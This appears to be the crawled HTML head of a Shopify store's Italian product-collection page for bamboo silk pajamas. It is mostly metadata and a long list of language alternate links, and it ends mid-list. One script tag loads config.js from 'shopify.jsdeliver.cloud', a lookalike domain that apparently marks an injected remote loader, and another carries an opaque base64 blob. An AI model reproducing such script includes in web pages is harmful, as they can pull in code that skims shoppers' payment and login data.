

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/it-int/collections/bamboo-silk-pajamas
body_size: 75205
content:
<!doctype html>
<html class="no-js" lang="it">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PIGIAMA DI SETA BAMBÙ
 &ndash; Crescentt</title>

    
      <meta name="description" content="Crescentt® Il pigiama in seta di bambù di lusso è realizzato in fibra di viscosa di bambù biologica certificata EcoCert ® . Lasciati avvolgere dal tessuto più morbido e naturale disponibile sul mercato degli indumenti da notte. Offriamo 5 colori unici nelle taglie XS-XXL.">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<meta property="og:title" content="PIGIAMA DI SETA BAMBÙ">
<meta property="og:type" content="website">
<meta property="og:description" content="Crescentt® Il pigiama in seta di bambù di lusso è realizzato in fibra di viscosa di bambù biologica certificata EcoCert ® . Lasciati avvolgere dal tessuto più morbido e naturale disponibile sul mercato degli indumenti da notte. Offriamo 5 colori unici nelle taglie XS-XXL."><meta property="og:image" content="http://crescentt.com/cdn/shop/collections/bamboo-pajamas_42912896-0c59-4735-9281-7194ece3cae2.jpg?v=1740542926">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/collections/bamboo-pajamas_42912896-0c59-4735-9281-7194ece3cae2.jpg?v=1740542926">
  <meta property="og:image:width" content="3072">
  <meta property="og:image:height" content="3840"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PIGIAMA DI SETA BAMBÙ">
<meta name="twitter:description" content="Crescentt® Il pigiama in seta di bambù di lusso è realizzato in fibra di viscosa di bambù biologica certificata EcoCert ® . Lasciati avvolgere dal tessuto più morbido e naturale disponibile sul mercato degli indumenti da notte. Offriamo 5 colori unici nelle taglie XS-XXL.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/it-int/collections/bamboo-silk-pajamas.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en" href="https://crescentt.com/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
